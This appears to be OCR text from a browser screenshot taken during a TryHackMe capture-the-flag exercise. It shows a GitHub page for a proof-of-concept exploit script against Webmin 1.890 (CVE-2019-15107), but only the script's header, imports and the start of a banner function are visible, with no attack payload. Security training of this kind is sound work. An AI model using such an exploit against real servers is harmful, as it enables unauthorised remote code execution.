 TryHackMe | Source
Login to Webmin
Webmin_1.890-POC/We
https://github.com/n0obit4/Webmin_1.890-POC/blob/master/Webmin_exploit.py
ali Linux Kali Tools Kali Do
Mobile Security Framework - MobSF — http://192.168.1.147:8000
TryHackMe | Cyber Security Training — tryhackme.com
Index of /mbilling/archive — http://10.10.119.44/mbilling/archive/
TryHackMe Billing writeup | MagnusBilling RCE| CVE-2023-30258 | Fail2ban - YouTube — youtube.com/watch?v=p2ozqA4nbLg
Hack The Box :: Dashboard — app.hackthebox.com/home
Recent Searches
Webmin github exploit
This time, search with:
Product Solutions
Sign in Sign up
n0obit4 / Webmin_1.89
Fork 2 Star 6
Code Issues Pul
Files
master
b7cef0a · 5 years ago Histo
Go to file
Demostration.png
LICENSE
README.md
Webmin_exploit.py
Code Blame 52 lines (45 loc) · 1.88 KB
Raw
1 #!/usr/bin/env python3
2 #http://www.webmin.com/exploit.html
3 #This exploit be used to EDUCATIONAL PURPOSE only
4 #Github: https://github.com/n0obit4
5
6 __CVE__ = 'CVE-2019-15107'
7 __author__ = 'n0obit4'
8 __date__ = '22/08/2020'
9 __version__ = 'v1.0'
10 __Github__ = 'https://github.com/n0obit4'
11
12 #Librerias
13 import requests,argparse,os
14 from bs4 import BeautifulSoup
15 from requests.packages.urllib3.exceptions import InsecureRequestWarning
16 requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
17
18 #Banner
19 def banner():
20 print('''